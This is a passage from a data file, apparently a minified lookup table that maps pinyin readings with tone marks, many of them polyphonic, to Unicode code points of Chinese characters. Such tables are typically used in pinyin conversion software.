yīn":[28270],"bàn pán":[28276],"zhuāng hún":[28279],"yàn guì":[28302],"lián liǎn nián xián xiàn":[28307],"dá tǎ":[28314],"liū liù":[28316,28561,36435],"lùn":[28323],"mǎ":[28324,29368,29505,29595,29802,30721,30908,36964,37815,39340,39532,39970,40396],"zhēn qín":[28337],"nì niào":[28346],"chù xù":[28352,30044],"wěng wēng":[28355],"hào xuè":[28360],"qì xì xiē":[28362],"xíng yíng":[28366],"zé hào":[28380],"piāo piào piǎo":[28418],"cóng sǒng":[28430],"féng péng":[28456],"luò tà":[28463],"pēng bēn":[28464],"chóng shuāng":[28468],"huǒ kuò huò":[28471],"liáo liú":[28475],"cuǐ cuī":[28476],"cóng zǒng":[28480],"cóng zōng":[28488],"pì piē":[28494],"dàng xiàng":[28498],"huáng guāng":[28514],"liáo lào lǎo":[28518],"cōng zòng":[28520],"zhí zhì":[28522],"tān shàn":[28524],"tú zhā":[28531],"sàn sǎ":[28533],"hēi":[28534,40657,40658],"chéng dèng":[28548,28691],"cūn cún":[28554],"péng pēng":[28558],"hòng gǒng":[28562,37566],"wàn màn":[28587],"kuài huì":[28590],"guō wō":[28612],"pēn fén":[28614],"jí shà":[28616],"huì huò":[28618],"dǐng tìng":[28622],"mǐ nǐ":[28628],"bì pì":[28638],"cuì zuǐ":[28642],"hù huò":[28649],"ǎi kài kè":[28653],"wěi duì":[28667,28706],"zàn cuán":[28669,28754],"yǎng yàng":[28673],"wǎng wāng":[28679],"mò miè":[28686,30492],"suǐ":[28705,33208,39635],"huái wāi":[28708],"zùn jiàn":[28723],"yīng yǐng yìng":[28724],"ráng ràng":[28732],"shuàng":[28736],"zhuó jiào zé":[28738],"sǎ":[28753,35375,38776],"luán luàn":[28755],"dǎng tǎng":[28761],"xún quán quàn":[28773],"huǒ biāo":[28780],"zhà yù":[28793],"fén bèn":[28803],"jiǒng guì":[28805],"pàng fēng":[28816],"quē":[28820,32570,32572,33947],"biān":[28830,29048,29954,30765,31550,31663,31849,32232,32534,34649,37001,37002,37757,38829,39934,39935,40138],"zhāo zhào":[28836],"zhuō chù":[28842],"pào páo bāo":[28846],"páo fǒu":[28848],"shǎn qián shān":[28854],"zhà zhá":[28856],"jiǎo yào":[28868],"quǎn":[28871,29356,29357,30030,32163,32507,34375],"yàng yáng":[28874],"lào luò":[28889],"huí huǐ":[28896],"rè":[28909,29105],"fú páo":[28912],"xiè chè":[28914,28942],"yàn shān":[28923],"hūn xūn":[28932],"kào":[28933,29330,37548,38096,38752,39859,39884,40083],"juān yè":[28934],"jùn qū":[28940],"tāo dào":[28952],"chǎo jù":[28963],"wò ài":[28965],"zǒng cōng":[28967],"xī yì":[28972],"xìn xīn":[28974],"chāo zhuō":[28975],"xiǒng yīng":[28984,28989],"kuǐ":[28995,36332,36446,38925],"huī yùn xūn":[28999],"jiǎo qiāo":[29005],"qián shǎn shān":[29012],"xī yí":[29013],"shà shā":[29022],"yè zhá":[29024],"yáng yàng":[29036],"ēn yūn":[29054],"yūn yǔn":[29061],"hè xiāo":[29063],"xióng":[29066,29067,38596],"xūn xùn":[29071,29195],"gòng":[29077,36002,36129],"liū":[29080],"cōng zǒng":[29084],"lù āo":[29085],"shú shóu":[29087],"fēng péng":[29090],"cuǐ suī":[29091],"tēng":[29093,33199,40735],"yùn yù":[29096],"áo āo":[29100],"hàn rǎn":[29103],"ōu ǒu":[29104],"huáng huǎng":[29119],"chǎn dǎn chàn":[29120],"jiāo zhuó qiáo jué":[29131],"yàn yān":[29141],"tài liè":[29156],"āo":[29194],"yàn xún":[29203],"jué jiào":[29213,35216,35226,35258,35273],"lǎn làn":[29222],"zhuǎ zhǎo":[29226],"zhǎo zhuǎ":[29227],"fù fǔ":[29238],"diē":[29241,35130,36300],"zāng":[29250,32664,33255,36045,36056,36115,36124,36163,39634],"piàn piān":[29255],"biān miàn":[29265],"bǎng":[29267,32129,32465],"yǒu yōng":[29271],"chēng chèng":[29274,31424],"niú":[29275,29276],"jiū lè":[29278],"mù móu":[29279],"māng":[29284],"gē qiú":[29291],"yòu chōu":[29296],"tè zhí":[29318],"bēn":[29319,37659,38171],"jiān qián":[29325,29610],"má":[29336,30194,34100,34759,40635],"máo lí":[29339],"bá quǎn":[29358],"zhuó bào":[29363],"àn hān":[29364],"kàng gǎng":[29370],"pèi fèi":[29371],"fān huān":[29375],"kuáng":[29378,29381,35473,35827,36566,36576,40287],"yí quán chí":[29387],"xīng shēng":[29388],"tuó yí":[29391],"kǔ":[29404,33510],"huán huān":[29407],"hé mò":[29410],"tà shì":[29415],"máng dòu":[29429],"xī shǐ":[29430],"suān":[29435,30176,37240],"bài pí":[29448],"jiān yàn":[29455,35939],"yī yǐ":[29463],"yá wèi":[29466],"cāi":[29468],"māo máo":[29483,35987],"chuàn chuān":[29485],"tuān tuàn":[29487,35986],"yà jiá qiè":[29488],"hè xiē gé hài":[29490],"biān piàn":[29493,29553],"bó pò":[29500],"háo gāo":[29515],"fén fèn":[29526],"yào xiāo":[29535],"shuò xī":[29537],"gé liè xiē":[29542],"nòu rú":[29555],"náo nǎo yōu":[29558],"ráng":[29565,29924,31155,31331,31344,34328,36511,39716],"náo yōu":[29567],"lǜ shuài":[29575],"wáng wàng":[29579],"yáng chàng":[29594],"mín wén":[29599],"bīn fēn":[29602],"mén yǔn":[29607],"qiāng cāng":[29617,29810,31724],"án gān":[29621],"xuán xián":[29625],"cī cǐ":[29628,36304],"yí tāi":[29638],"zǔ jù":[29639],"fà":[29648,29754,34143,39658,39662],"yín kèn":[29666],"huī hún":[29682],"xuán qióng":[29697],"fú fū":[29704],"bǐng pín":[29717],"cuì sè":[29719],"yù wéi":[29727],"tiǎn tiàn":[29728],"zhuó zuó":[29730],"běng pěi":[29731],"guǎn":[29743,29869,30191,31590,31649,33304,36648,37671,39208,39302,40164],"hún huī":[29759],"xié jiē":[29774],"chàng dàng yáng":[29778],"tiàn zhèn":[29809],"bīn pián":[29816,29880],"tú shū":[29817],"cuǐ":[29824,30368,36257],"zǎo suǒ":[29829],"jué qióng":[29850],"lú fū":[29879],"jì zī":[29886],"suí":[29901,32143,32485,36928,38543,38568,39620],"mí xǐ":[29909],"qióng wěi wèi":[29911],"huán yè yà":[29915],"bó páo":[29919],"zhí hú":[29921],"piáo":[29922,38365],"wǎ wà":[29926],"xiáng hóng":[29928],"wèng":[29934,29973,32587,34169,40774],"shèn shén":[29978],"ruí":[29988,32204,34148],"yòng":[29992,30781,33498,33935,37279],"shuǎi":[29993],"béng":[29997,29998],"yóu zhá":[30004],"diàn tián shèng":[30008],"tǐng dīng":[30010,30012],"zāi zī":[30014],"bì qí":[30017],"dá fú":[30039],"cè jì":[30047],"zāi zī tián":[30048],"zhì chóu shì":[30052],"fān pān":[30056,30058],"shē yú":[30060],"dāng dàng dǎng":[30070],"jiāng qiáng":[30086],"pǐ yǎ shū":[30091],"jié qiè":[30092],"yí nǐ":[30097],"nè":[30098,30514,35365,35767],"gē yì":[30105],"nüè yào":[30111,30247],"lì lài":[30112,30296],"yǎ xiā":[30120],"xuē":[30134,33926,34203,36773,36778,38772,38846],"dǎn da":[30136],"fá biǎn":[30138],"fèi féi":[30143,30193],"shān diàn":[30145],"téng chóng":[30155],"tōng tóng":[30156],"wěi yòu yù":[30159],"tān shǐ":[30161],"pū pù":[30177,37610],"bēng péng":[30189],"má lìn":[30195],"tiǎn diàn":[30198],"ān yè è":[30199],"kē ē":[30206],"zhì chì":[30216],"jiǎ xiá xiā":[30229],"lěi huì":[30243],"chài cuó":[30245],"diān chēn":[30248],"da dá":[30249],"biě biē":[30250],"qué":[30264],"dàn dān":[30281],"guì wēi":[30288],"nòng nóng":[30289],"biē biě":[30303],"bō bǒ":[30327],"bái":[30333],"jí bī":[30336],"de dì dí dī":[30340],"pā bà":[30341],"gāo háo":[30347],"gāo yáo":[30352],"lì luò bō":[30378],"zhā cǔ":[30395],"zhāo zhǎn dǎn":[30397],"jiān jiàn":[30417,30435,37627,38388,38828],"gài gě hé":[30422],"máng wàng":[30451],"yuǎn":[30454,36922,36960],"tián xián":[30455],"xiāng xiàng":[30456],"dǔn":[30457,36280,36489],"xì pǎn":[30459],"shěng xǐng":[30465],"yún hùn":[30467],"miǎn miàn":[30468],"kàn kān":[30475],"yìng yāng yǎng":[30479],"yǎo āo ǎo":[30481],"jū xū kōu":[30487],"yí chì":[30489],"dié tì":[30499],"bǐng fǎng":[30506],"pàng pán":[30507],"mī mí":[30511,30599],"xuàn shùn xún":[30516],"tiào":[30522,31900,31990,35228,36242],"zhe zhuó zháo zhāo":[30528],"qiáo shào xiāo":[30532],"cuó zhuài":[30537],"gùn":[30548,35636],"suì zuì":[30559],"pì bì":[30565,31275,36767],"yì zé gāo":[30570],"xǐng xìng":[30578],"guì wèi kuì":[30598],"kòu jì":[30601],"qióng huán":[30607],"mán mén":[30610,30622],"diāo dōu":[30615],"lou lóu lǘ":[30620],"shùn rún":[30628],"liào liǎo":[30637,38028],"jiàn xián":[30639],"wǔ mí":[30644],"guì kuì":[30646],"nǐng chēng":[30659],"huò yuè":[30662],"mēng méng":[30663],"kuàng guō":[30668],"guàn quán":[30676],"mǎn mán":[30677],"jīn guān qín":[30684],"jīn qín guān":[30685],"yù xù jué":[30686],"jiǎo jiáo":[30699,30703],"duǎn":[30701],"shí dàn":[30707],"gāng qiāng kòng":[30716],"huā xū":[30729],"pīn bīn fēn":[30735],"yán yàn":[30740,30799],"luǒ kē":[30754],"fú fèi":[30761,31536],"zhǔ zhù":[30763],"lá lì lā":[30764],"kuāng guāng":[30788],"gè luò":[30796],"shuò shí":[30805,30889],"wèi wéi ái":[30809],"què kè kù":[30814],"mǎng bàng":[30821],"luò lòng":[30822],"yǒng tóng":[30823],"nüè":[30840,34384],"kēng kěng":[30843],"yān yǎn":[30845],"zhuì chuí duǒ":[30846],"kōng kòng":[30847],"zòng cóng":[30850],"jiān zhàn":[30858],"lù liù":[30860,38470],"què xī":[30863],"lún lǔn lùn":[30870],"náo gāng":[30873],"jié yà":[30883],"wèi wěi":[30888],"tí dī":[30894],"chá chā":[30900],"qiāo què":[30907],"sù xiè":[30911],"liú liù":[30914,36955,37798,39311],"sī tí":[30915],"bàng páng":[30917],"huá kě gū":[30918],"wěi kuǐ":[30920],"xiá qià yà":[30925],"lián qiān":[30927],"wèi ái gài":[30929],"lá lā":[30934],"áo qiāo":[30941],"pēng pèng":[30942,38299],"yīn yǐn":[30948],"lěi léi":[30949],"mó mò":[30952],"qì zhú":[30953],"láo luò":[30961],"pán bō":[30971],"jí shé":[30972],"hé qiāo qiào":[30985],"kè huò":[30986],"què hú":[30992],"è qì":[31e3],"cǎ":[31012,31032],"xián xín":[31013],"léi lěi lèi":[31015],"yán yǎn":[31033],"qí zhǐ":[31047,34452],"bēng fāng":[31050],"bì mì":[31061],"suàn":[31064,31495,31597,31639,33948],"piào piāo":[31080],"jì zhài":[31085],"shuì lèi":[31089],"jìn jīn":[31105],"chán shàn":[31109],"yáng shāng":[31123],"zhī zhǐ tí":[31124],"shàn chán":[31146],"yú yù ǒu":[31162],"zǐ zì":[31172],"chá ná":[31173],"zhǒng zhòng chóng":[31181],"hào mào":[31183],"kù kū":[31193],"zū":[31199,33861],"chèng":[31204,31338],"huó kuò":[31214,31219],"chēng chèn chèng":[31216,31281],"shì zhì":[31218,37556],"fù pū":[31231],"xùn zè":[31236],"tú shǔ":[31244],"zhùn zhǔn":[31253],"jī qí":[31256,32168,35309],"léng líng":[31260],"zuì zú sū":[31265],"xì qiè":[31271,37060],"zhǒng zhòng":[31278],"zōng zǒng":[31279],"xián jiān liàn":[31284],"zī jiū":[31285],"jī qǐ":[31293],"ròng":[31299],"shān cǎn cēn":[31303],"mén méi":[31304],"jǐ jì":[31318],"xiāo rào":[31320],"zhuō bó":[31323],"tóng zhǒng zhòng":[31324],"zuō":[31325],"biāo pāo":[31342,34280],"zhuō jué":[31345],"cuán zàn":[31347],"kōng kòng kǒng":[31354],"yū yǔ":[31355],"zhǎi":[31364,37465],"báo":[31367,38649],"kū zhú":[31371],"jiào liáo liù":[31372],"wā guī":[31376],"tiǎo yáo":[31381],"xūn yìn":[31400],"yà yē":[31403],"tián diān yǎn":[31412],"chāo kē":[31420],"kuǎn cuàn":[31421,31422],"chù qì":[31440],"qǔ kǒu":[31448],"jìng zhěn":[31463],"kǎn kàn":[31479],"zhú dǔ":[31482],"lè jīn":[31483],"zhuì ruì":[31501],"háng hàng":[31504],"cén jìn hán":[31506],"dā xiá nà":[31514],"zé zuó":[31534],"lóng lǒng":[31548,31725,31840,36504,40851],"zhù zhú":[31569,31689],"dá dā":[31572,33605],"shāi":[31579,31721,31745,31853],"yún jūn":[31584],"láng làng":[31588,37070,38406],"zhì zhǐ":[31595],o:[31613],"póu bù fú pú":[31617],"pái bēi":[31620],"gè":[31623,34428,37499,38124],"tái chí":[31624],"guǎi dài":[31625],"zhào dào":[31628],"jīng qìng":[31632],"lín lǐn":[31638],"jùn qūn":[31640],"shī yí":[31671,37366],"yuē yào chuò":[31673],"xiāo shuò qiào":[31678],"gōng gǎn lǒng":[31714],"páng péng":[31715],"zhuó huò":[31719],"jiǎn jiān":[31727],"dí zhú":[31732],"zān cēn cǎn":[31736],"zhuàn suǎn zuàn":[31737],"piǎo biāo":[31739],"guó guì":[31746],"cè jí":[31758],"mì miè":[31770],"shāi sī":[31771],"sǔn zhuàn":[31784],"gàn gǎn":[31795],"bò bǒ":[31800],"bó bù":[31807],shi:[31810],"zhēn jiān":[31816],"zhuàn zuǎn":[31825],"fān pān biān":[31827],"sǒu shǔ":[31828],"zuǎn":[31851,32356,32386,32393,32408,32565],"nǚ":[31865,37369,38037],"shā chǎo":[31878],"kāng jīng":[31879],"fěn":[31881,40698],"cū":[31895,35285,40577,40580,40612],"nián zhān":[31896],"cè sè":[31907],"zhōu yù":[31909],"shēn sǎn":[31937],"biān biǎn":[31940,33849],"miàn":[31942,38754,38755,40618,40619,40629,40634],"hú hū hù":[31946],"gǔ gòu":[31955],"mí méi":[31964],"sǎn shēn":[31965,31971],"zāo":[31967,36455,36973,37289],"mì sī":[31992],"jiū jiǔ":[31994],"xì jì":[31995,32363],"zhēng zhěng":[31997],"chà chǎ":[32001,34921],"yuē yāo":[32004,32422],"hóng gōng":[32005,32418],"hé gē":[32007,32421],"wén wèn":[32011,32441],"fóu":[32017],"jì jié jiè":[32018],"pī pí bǐ":[32021,32432],"jīn jìn":[32031],"zhā zā":[32037,32046],"hā":[32038],"fū fù":[32040],"chōu chóu":[32044],"lèi léi lěi":[32047],"bō bì":[32052],"tiǎn zhěn":[32062],"jiōng jiǒng":[32069],"jié jiē":[32080,32467,33410],"guà kuā":[32083],"bǎi mò":[32084],"gēng huán":[32089],"jié xié":[32092],"quán shuān":[32095],"gǎi ǎi":[32096],"luò lào":[32097,32476],"bīng bēng pēng":[32099],"gěi jǐ":[32102,32473],"tóng tōng dòng":[32103],"tiào diào dào":[32105],"lěi lèi léi":[32107],"gāi hài":[32111],"chī zhǐ":[32122],"wèn miǎn mán wàn":[32123],"huán huàn wàn":[32132],"qīn xiān":[32133],"tì tí":[32136],"yán xiàn":[32150],"zōng zèng zòng":[32156],"chēn lín":[32157],"zhǔn zhùn":[32167],"qiàn qīng zhēng":[32170],"qìng qǐ":[32174],"lún guān":[32184,32438],"chuò chāo":[32189,32496],"tián tǎn chān":[32194],"lǜ lù":[32209,32511],"ruǎn ruàn":[32219],"jí qī":[32221],"zhòng chóng":[32223,37325],"miáo máo":[32226],"xiè yè":[32228],"huǎn":[32233,32531],"gēng gèng":[32234,32262],"tōu xū shū":[32240],"zōng zòng":[32245,32332],"yùn gǔn":[32247],"guā wō":[32250],"yùn yūn wēn":[32252,32277],"bāng bàng":[32269],"gǔ hú":[32270,40379],"cī cuò suǒ":[32274],"cuī shuāi":[32279],"róng rǒng ròng":[32281],"zài zēng":[32289],"cài":[32297,33756,34081],"féng fèng":[32299],"suō sù":[32302,32553],"yǎn yǐn":[32303,37203],"zòng zǒng":[32305,32437],"zhuàn juàn":[32307],"mò mù":[32312,33707],"piǎo piāo":[32313,32549],"fán pó":[32321],"bēng bèng":[32323],"móu miù miào liǎo":[32326],"yáo yóu zhòu":[32327],"zēng zèng":[32338,32559],"jú jué":[32344],"chuō chuò":[32347],"zūn zǔn":[32348],"rào":[32350,32469,36982],"chǎn chán":[32351],"huì huí":[32354,32523,34289],"qiāo sāo zǎo":[32368],"jiǎo zhuó":[32371,32564],"dàn tán chán":[32373],"nǒng":[32375],"pú fú":[32384],"yào lì":[32389],"rǎng xiāng":[32405],"lí sǎ xǐ lǐ":[32410],"xiān qiàn":[32420],"jīng jìng":[32463],"tí tì":[32488],"bēng běng bèng":[32503],"zōng zèng":[32508],"jī qī":[32521],"wēn yùn yūn":[32522],"fèng féng":[32541],"shuāi cuī suī":[32542],"miù móu liáo miào mù":[32554],"qiāo sāo":[32562],"fǒu":[32566,32569,32571,38636,40192],"bà ba pí":[32610,32631],"guà guǎi":[32619],"yáng xiáng":[32650,32655],"měi gāo":[32665],"yì xī":[32667],"qiǎng qiān":[32671],"qiāng kòng":[32683],"qián xián yán":[32684],"nóu":[32698],"hóng gòng":[32702],"pī bì pō":[32717],"qú yù":[32721],"ké":[32727],"qiào qiáo":[32728],"zhái dí":[32735],"dào zhōu":[32738],"hóu qú":[32757],"shuǎ":[32781],"ruǎn nuò":[32782],"ér nài":[32783],"zhuān duān":[32785],"pá bà":[32793],"chí sì":[32795],"qù chú":[32797],"lún lǔn":[32803],"jí jiè":[32804],"tāng tǎng":[32805],"pǎng":[32810,35243],"zhá zé":[32811],"yē yé":[32822],"yún yíng":[32826],"wà tuǐ zhuó":[32841],"ér nǜ":[32847],"tiē zhé":[32849],"dǐ zhì":[32860],"qié":[32890],"nǐ jiàn":[32891],"lèi lē":[32907],"cào":[32911,35161,37173,40732],"bó dí":[32913],"xiào xiāo":[32918],"dù dǔ":[32922],"chāi":[32926,37365,38039],"hán qín hàn":[32931],"pàng pán pàn":[32936,32982],"zhūn chún":[32939],"āng":[32942,39599],"yù yō":[32946],"pí bǐ bì":[32950],"fèi bì":[32967],"bèi bēi":[32972],"fèi zǐ":[32975],"píng pēng":[32979,33529],"fū fú zhǒu":[32981],"shèng shēng":[32988],"kuà":[33007,36328,39611],"gǎi hǎi":[33010],"gē gé gā":[33011],"néng nài":[33021],"guī kuì":[33023],"mài mò":[33033],"zāng zàng":[33039],"jiǎo jué":[33050,35282],"cuǒ":[33054],"de te":[33062],"zuī juān":[33063],"něi":[33070,33095,39186,39297,39870,39896],"pú fǔ":[33071],"niào":[33074],"shuí":[33085],"guò":[33090,36942,37945],"là xī":[33098],"yān ā":[33100],"gāo gào":[33167],"lù biāo":[33172],"chuái":[33175],"zhuān chuán chún zhuǎn":[33182],"chuài":[33194,36409],"fán pán":[33200],"wǔ hū":[33204],"shān dàn":[33211],"tún":[33216,33227,34508,35928,35930,36568,38677,39145,39272,39784,40064,40663],"bì bei":[33218],"là gé":[33224],"sào sāo":[33226],"nào":[33233,38297,38393,39719],"ní luán":[33249],"qiān xián":[33252],"guàng jiǒng":[33254],"guǎng jiǒng":[33257],"chòu xiù":[33261],"mián biān":[33265],"dié zhí":[33271],"zhī jìn":[33272],"shè shě":[33293],"pù":[33302,33303],"bān bō pán":[33324],"kuā":[33343],"gèn gěn":[33390],"sè shǎi":[33394],"fú bó":[33396],"jiāo qiú":[33405],"chāi chā":[33414],"sháo què":[33421],"hù xià":[33424],"zì zǐ":[33427],"huì hū":[33428],"tún chūn":[33434],"jiè gài":[33445],"xù zhù":[33447],"yuán yán":[33451],"xīn xìn":[33455],"lún huā":[33458],"wù hū":[33460],"gōu gǒu":[33462],"mào máo":[33468],"fèi fú":[33470],"chán yín":[33474],"qiē":[33478],"sū sù":[33487],"tiáo sháo":[33493],"lì jī":[33497],"kē hē":[33499],"jù qǔ":[33507],"ruò rě":[33509],"zhù níng":[33511],"pā bó":[33513],"xiú":[33516],"zhǎ zuó":[33522],"jū chá":[33524],"nié":[33526],"shēng ruí":[33532],"qié jiā":[33540],"zǐ cí":[33544],"qiàn xī":[33564],"chǎi":[33565],"fá pèi":[33591],"ráo":[33627,34136,35155,39250,39286],"yíng xíng":[33637],"qián xún":[33640,34113],"yìn yīn":[33643],"hé hè":[33655],"shā suō":[33678],"péng fēng":[33681],"shēn xīn":[33688],"wǎn guān guǎn":[33694],"yóu sù":[33700],"shāo xiāo":[33702,34552],"làng liáng":[33704],"piǎo fú":[33705],"wèn wǎn miǎn":[33708],"shì shí":[33715,33940],"tù tú":[33717],"xiān liǎn":[33718,34207],"wǎn yù":[33728],"zōu chù":[33734],"lù lǜ":[33737],"jūn jùn":[33740],"niè rěn":[33741],"zī zì zāi":[33745],"tú tù":[33759],"jiē shà":[33768],"qiáo zhǎo":[33772],"tái zhī chí":[33773],"fēi fěi":[33778,34586],"qín qīn jīn":[33779],"zū jù":[33785,33961],"lǐn má":[33787],"tián tiàn":[33790],"tiē":[33820,36028,36148],"luò là lào luō":[33853],"zhù zhuó zhe":[33879],"shèn rèn":[33882],"gě gé":[33883],"jùn suǒ":[33904],"kuì kuài":[33929],"rú ná":[33944],"méng mēng měng":[33945],"yuán huán":[33949],"xú shú":[33955],"xí xì":[33973],"mì míng":[33986],"sōu sǒu":[33987],"gài gě hé hài":[33995],"yǎo zhuó":[34004],"diào tiáo dí":[34023],"xū qiū fū":[34034],"zí jú":[34043],"liǎo lù":[34044],xu:[34047],"hàn hǎn":[34058],"màn wàn mán":[34067],"pó bò":[34082],"fān fán bō":[34115],"hóng hòng":[34171],"yù ào":[34177,38569],"xí xiào":[34178],"báo bó bò":[34180],"cí zī":[34187],"wàn luàn":[34189],"kǎo hāo":[34215],"yuǎn wěi":[34227],"zhòu chóu":[34229],"wō mái":[34230],"xiāo hào":[34243],"yù xù xū":[34247],"jiè jí":[34249],"diào zhuó":[34251],"cáng zàng":[34255],"lǎ":[34270],"chú zhū":[34296],"pín píng":[34315],"gān hán":[34423],"hóng jiàng":[34425],"huī huǐ":[34426],"xiā há":[34430],"mǎ mà mā":[34434],"fāng bàng":[34436],"bàng bèng":[34444],"jué quē":[34455],"qín qián":[34457],"gōng zhōng":[34467],"fǔ fù":[34469],"dài dé":[34478],"gǒu qú xù":[34492],"bǒ pí":[34494],"shé yí":[34503],"tiě":[34504,37444,37525,37921,37941,38081,39510],"gé luò":[34514],"máng bàng":[34518],"yì xǔ":[34529],"há gé":[34532],"qiè ní":[34538],"é yǐ":[34558],"zhē zhé":[34567],"là zhà":[34593],"suò":[34614,36900],"yóu qiú":[34660],"xiā hā":[34662],"xī qī":[34695],"bī pí":[34709],"nài něng":[34714],"hé xiá":[34715],"guì huǐ":[34717],"mǎ mā mà":[34718],"shì zhē":[34731],"zhì dié":[34738],"jiàn chán":[34745],"ma má mò":[34758],"mǎng měng":[34770],"biē bié":[34782],"bēn fèi":[34790],"láo liáo":[34791],"yín xún":[34795],"lí lǐ":[34849],"xuè xiě":[34880],"xíng háng hàng héng":[34892],"shuāi cuī":[34928],"tuó tuō":[34953],"lǐng líng":[34954],"bào páo pào":[34956],"jù jiē":[34963],"hè kè":[34964],"yí yì":[34968,36004],"nà jué":[34982],"bèi pī":[34987],"chǐ nuǒ":[34994],"chǐ qǐ duǒ nuǒ":[34995],"jiá qiā jié":[34999],"bó mò":[35001],"guī guà":[35007],"liè liě":[35010],"chéng chěng":[35022],"jiē gé":[35027],"dāo chóu":[35055],"shang cháng":[35059],"yuān gǔn":[35063],"yǎn ān":[35066],"tì xī":[35068],"fù fú":[35092],"chǔ zhǔ":[35098],"tuì tùn":[35114],"lǎi":[35184],"yào yāo":[35201],"qín tán":[35203],"jiàn xiàn":[35211,35265],"piǎn":[35217,35550,35869,36021],"piē miè":[35221],"yíng yǐng":[35246],"qù qū":[35248,35255,35281],"jiàn biǎn":[35253],"luó luǎn":[35254],"zī zuǐ":[35292],"huà xiè":[35295],"jiě jiè xiè":[35299,35303],"xué hù":[35319],"lì lù":[35323],"tǎo":[35342,35752],"zhùn":[35376],"zī zǐ":[35390],"yí dài":[35410,35794],"xiòng":[35415,35783],"diào tiǎo":[35458],"yí chǐ chì":[35459],"lǎng làng":[35471],"ēi éi ěi èi xī":[35474,35830],"shuà":[35484],"yǔ yù":[35486,35821,38632],"shuō shuì yuè":[35498,35828],"shuí shéi":[35504,35841],"qū juè":[35507],"chī lài":[35514],"nì ná":[35517],"diào tiáo":[35519],"pǐ bēi":[35520],"jì jī":[35525],"zé zuò zhǎ cuò":[35534],"chù jí":[35540],"háo xià":[35541],"lùn lún":[35542,35770],"shì dì":[35551],"huà guā":[35555],"xǐ shāi āi":[35568],"nán nàn":[35573,38627],"miù":[35628,35884],"zèn":[35670,35886],"shí zhì":[35672,35782],"juàn xuān":[35714],"yí tuī":[35721],"zhán":[35741],"xǔ hǔ":[35768],"xiáng yáng":[35814],"tiáo diào zhōu":[35843],"chén shèn":[35852],"mí mèi":[35868],"màn mán":[35881],"gǔ yù":[35895],"huō huò huá":[35905],"zhì zhài":[35960],"huān huán":[35974],"kěn kūn":[35975],"mò hé":[35976],"mò hé háo":[35977],"jù lóu":[35991],"zé zhài":[36012,36131],"dài tè":[36024],"bì bēn":[36033],"jiǎ gǔ jià":[36040],"xiōng mín":[36079],"càng":[36086],"zhuàn zuàn":[36090,36186],"wàn zhuàn":[36099],"gàn gòng zhuàng":[36123],"yuán yùn":[36128],"bēn bì":[36146],"jiǎ gǔ":[36158],"zǒu":[36208,36209,39888],"dié tú":[36227],"jū qiè":[36228],"qū cù":[36235,36264],"jí jié":[36236],"guā huó":[36239],"què qì jí":[36254],"tàng tāng":[36255],"chuō zhuó":[36256],"qù cù":[36259],"yuè tì":[36271],"bō bào":[36277],"kuà wù":[36278],"guì jué":[36281],"fāng fàng páng":[36285],"páo bà":[36289],"qí qǐ":[36290],"jiàn chén":[36296],"pǎo páo":[36305],"diǎn diē tiē":[36309],"jū jù qiè":[36313],"bǒ":[36315],"luò lì":[36318],"dài duò duō chí":[36322],"zhuǎi":[36329],"bèng pián":[36336],"tiào táo":[36339],"shū chōu":[36350],"liàng liáng":[36361],"tà tā":[36367],"chǎ":[36421,37972,38258],"dí zhí":[36450],"dēng dèng":[36460,37913,38251],"cèng":[36461],"dūn cún":[36466],"juě jué":[36470],"liāo":[36477],"xiè sǎ":[36512],"tǐ":[36528,36550,39605],"yà zhá gá":[36555],"xìn xiàn":[36560],"fàn guǐ":[36563],"zhuàn zhuǎn":[36578],"zhóu zhòu":[36600,36724],"bú":[36688,37293,40170],"zhuǎn zhuàn zhuǎi":[36716],"zǎi zài":[36733],"niǎn zhǎn":[36759],"biān bian":[36793],"dào biān":[36794],"yǐ yí":[36806,36836,36849],"guò guo guō":[36807],"wàng kuāng":[36811],"hái huán":[36824],"zhè zhèi":[36825],"yuǎn yuàn":[36828],"zhì lì":[36835],"zhù wǎng":[36844],"zhuī duī":[36861],"shì kuò":[36866],"tòu":[36879],"tōng tòng":[36890],"guàng":[36891],"dǎi dài":[36910],"suì suí":[36930],"tí dì":[36934],"yí wèi":[36951],"shì dí zhé":[36969],"cà":[36970],"huán hái":[36996],"lí chí":[37004],"kàng háng":[37023],"nà nèi nā":[37027],"xié yá yé yú xú":[37034],"gāi hái":[37058],"huán xún":[37063],"chī xī":[37079],"hǎo":[37085],"lì zhí":[37094],"xiáo ǎo":[37097],"dōu dū":[37117],"liǎo":[26338,37149,38269],"zàn cuán cuó":[37186,37191],"dīng dǐng":[37194],"cù zuò":[37218],"fā pō":[37222],"shāi shī":[37246],"niàng":[37247,37304],"qiú chōu":[37268],"pō fā":[37271,37297],"chǎn chěn":[37286],"yàn liǎn xiān":[37302],"niàng niáng":[37312],"lǐ li":[37324],"lí xǐ xī":[37328],"liǎo liào":[37333],"dīng dìng":[37336,38025],"qiǎo jiǎo":[37349],"yú huá":[37354],"huá wū":[37355],"rì rèn jiàn":[37360,37372],"dì dài":[37361],"pī zhāo":[37373],"yá yé":[37374],"bǎ pá":[37376,38063],"tā tuó":[37448,38090],"běi":[37491],"bǐng píng":[37500],"hā kē":[37503,38122],"chòng":[37507,38131],"xiǎng jiōng":[37508],"yù sì":[37513],"xù huì":[37514],"rén rěn":[37515],"shàn shuò":[37519],"chì lì":[37520],"xiǎn xǐ":[37521,38115],"hóu xiàng":[37527],"diào tiáo yáo":[37530],"xiān kuò tiǎn guā":[37531,37565,38118],"zhé niè":[37560],"zhōng yōng":[37567],"tōu tù dòu":[37568],"méi méng":[37570],"wàn jiǎn":[37572,37803],"tǐng dìng":[37580,38116],"juān jiān cuān":[37585],"sī tuó":[37590],"juān xuān juàn":[37591],"wú huá wū":[37592],"zhuó chuò":[37596],"xíng xìng jīng":[37598],"jū jú":[37606,38164],"zuì niè":[37623],"yuān yuǎn wǎn wān":[37626],"gāng gàng":[37628,38050],"zhuī":[37648,38181,39429,39571,40315],"ā":[37650,38165],"cuō chā":[37768],"suǒ sè":[37773],"yáo zú":[37776],"yè tà gé":[37777],"qiāng chēng":[37783],"gé lì":[37784,38217,39730],"bī pī bì":[37790],"gǎo hào":[37804],"zú chuò":[37827],"xiū xiù":[37829],"shòu sōu":[37833],"dí dī":[37841,38237],"qiāo sǎn càn":[37842],"lù áo":[37845],"tāng táng":[37852],"jiàn zàn":[37865],"huì suì ruì":[37880],"qiǎng qiāng":[37881,38250],"sǎn xiàn sà":[37886],"jiǎn jiàn":[37927,38159],"dāng chēng":[37946,38107],"zuān zuàn":[38013],"sà xì":[38033],"yào yuè":[38053],"tǒu dǒu":[38061],"zuàn zuān":[38075],"qiān yán":[38085],"pí pī":[38093],"yáo diào tiáo":[38123],"tāng tàng":[38132],"pù 